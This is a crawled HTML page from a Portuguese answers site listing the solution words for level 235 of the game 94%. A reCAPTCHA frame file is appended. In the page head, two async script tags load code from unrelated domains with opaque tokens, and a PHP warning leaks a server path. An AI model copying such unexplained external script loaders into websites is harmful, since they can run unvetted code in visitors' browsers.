

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94respostas.info/94-nivel-235-imagem
body_size: 7052
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>94% nível 235 imagem</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Aqui para você 94% nível 235 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 235 imagem respostas, soluções e orientações atuais e atualizados."/>
<link rel="canonical" href="https://94respostas.info/94-nivel-235-imagem" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="94% nível 235 imagem" />
<meta property="og:description" content="Aqui para você 94% nível 235 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 235 imagem respostas, soluções e orientações atuais e atualizados." />
<meta property="og:url" content="https://94respostas.info/94-nivel-235-imagem" />
<meta property="og:site_name" content="94% respostas" />
<meta property="article:tag" content="94 respostas" />
<meta property="article:published_time" content="2019-09-21T15:26:20+00:00" />
<meta property="article:modified_time" content="2019-09-21T18:14:54+00:00" />
<meta property="og:updated_time" content="2019-09-21T18:14:54+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Aqui para você 94% nível 235 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 235 imagem respostas, soluções e orientações atuais e atualizados." />
<meta name="twitter:title" content="94% nível 235 imagem" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/94respostas.info\/","name":"94% respostas"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/94respostas.info\/94-nivel-235-imagem","name":"94% n\u00edvel 235 imagem"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://94respostas.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gridbox-stylesheet-css'  href='https://94respostas.info/wp-content/themes/94respostas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridbox-default-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%7CRoboto+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/themezee-related-posts.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/navigation.js' id='gridbox-jquery-navigation-js'></script>


<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordscodes.sbs/?re=gqydqnrtha5ha3ddf44toni" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=guywiyzxme5ha3ddf4ytmmzv" async></script><link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<meta name="msapplication-TileImage" content="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5148502337425671"
     crossorigin="anonymous"></script>  
</head>
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"/privacy-policy","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<body class="post-template-default single single-post postid-9653 single-format-standard post-layout-three-columns post-layout-columns no-sidebar">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="header-top" class="header-bar-wrap"></div>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					
		<p class="site-title"><a href="https://94respostas.info/" rel="home">94% respostas</a></p>

					</div><!-- .site-branding -->
							</div><!-- .header-main -->
		</header><!-- #masthead -->
						<div id="content" class="site-content container clearfix"><br />
<b>Warning</b>:  Undefined array key 6033795228631040 in <b>/var/www/g94/data/www/94respostas.info/wp-content/themes/94respostas/single.php</b> on line <b>27</b><br />
<section id="primary" class="content-single content-area"><main id="main" class="site-main" role="main"><p id="breadcrumbs"><span><span><a href="https://94respostas.info/" >94% respostas</a> » <span class="breadcrumb_last">94% nível 235 imagem</span></span></span></p><article><header class="entry-header"><h1>94% nivel 235 imagem respostas</h1></header><div class="entry-content clearfix"><p>É bom ver todos os visitantes do nosso recurso, que consistem em respostas e soluções de jogos 94%. Exatamente esta página tem tudo o que você precisa para resolver <b>94% nivel 235 imagem</b> de 94 por cento do jogo. Este jogo é muito popular em dispositivos Android, iOS e Windows. Encontrar as respostas certas na internet não é tão fácil, mas agora você não pode se preocupar. Neste momento em que se reuniram para você todas as respostas para o jogo de 94%. </p><p>A maioria veja abaixo 94% nivel 235 imagem para que você não tem que gastar jokers, e passar o nível e obter três estrelas sem gastar dicas é agora mais fácil do que nunca. Adicionar Página <b>94% nivel 235 imagem respostas</b> para os seus favoritos e usá-lo a qualquer momento. </p><h2>94 por cento nivel 235 imagem respostas</h2><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><p><img src="/wp-content/themes/94respostas/data/images/t6033795228631040.jpg" alt="94% nivel 235 imagem respostas" /></p><p>Ver igualmente <a href="/94-nivel-235">94% nivel 235 respostas</a></p><p><b>94% nivel 235 imagem respostas</b><br><span class="sp37"></span>Estudar, Prova, Estudo, Estudos, Teste, Vestibular<br><span class="sp17"></span>Caneta, Lapis, Canetas<br><div class="afterfirstwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br after first word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="7505749887"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp16"></span>Caderno, Livro, Papel, Livros<br><span class="sp15"></span>Escola, Aula, Faculdade<br><div class="beforelastwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br before last word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="5210759039"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp9"></span>Alunos, Aluno, Estudante, Estudantes<br></p><style>.sp37::before{content:"37% - ";}.sp17::before{content:"17% - ";}.sp16::before{content:"16% - ";}.sp15::before{content:"15% - ";}.sp9::before{content:"9% - ";}</style>Com esta procurar <a href="/94-transporte-do-futuro">94% Transporte do futuro</a>, <a href="/94-um-presente-de-casamento-comum">94% Um presente de casamento comum</a><table class="navigation">
  <tbody>
    <tr>
      <td class="nav-prev">
                &larr;&nbsp;<a href="https://94respostas.info/94-um-presente-de-casamento-comum">94% Um presente de casamento comum</a>
              </td>
      <td class="nav-next">
                <a href="https://94respostas.info/94-algo-para-o-qual-voce-usa-agua">94% Algo para o qual você usa água</a>&nbsp;&rarr;
              </td>
    </tr>
  </tbody>
</table>
</div></article>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe uma resposta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/94-nivel-235-imagem#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://94respostas.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='9653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</main></section><input type="hidden" name="MyJWJNRniEDJ" id="MyJWJNRniEDJ" />
<script type="text/javascript">
function fVvzthRS3YBkf() {
	var o=document.getElementById("MyJWJNRniEDJ");
	o.value="qNYRByj3ardt";
}
var bO8Aa8deDkwfI = document.getElementById("submit");
if (bO8Aa8deDkwfI) {
	var cNcC1zmK1zTYU = document.getElementById("MyJWJNRniEDJ");
	var p2TxNmlSrqIU0 = bO8Aa8deDkwfI.parentNode;
	p2TxNmlSrqIU0.appendChild(cNcC1zmK1zTYU, bO8Aa8deDkwfI);
	addHandler(bO8Aa8deDkwfI, "mousedown", fVvzthRS3YBkf);
	addHandler(bO8Aa8deDkwfI, "keypress", fVvzthRS3YBkf);
}
</script>
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
<span class="credit-link">94respostas.info © 2026</span>			</div><!-- .site-info -->
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44506930 = new Ya.Metrika({
                    id:44506930,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44506930" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//-->
</script>
<span style="margin-left:10px;padding:2.5em 0;float:right; position: absolute; left: -9999px;">
<a onmousemove="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
       onfocus="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
	href="" target="_blank" title="LiveInternet">
<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
</a>
</span>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script type='text/javascript' src='https://94respostas.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vEcgATOn6XkX6cMp1oGsnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617518237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>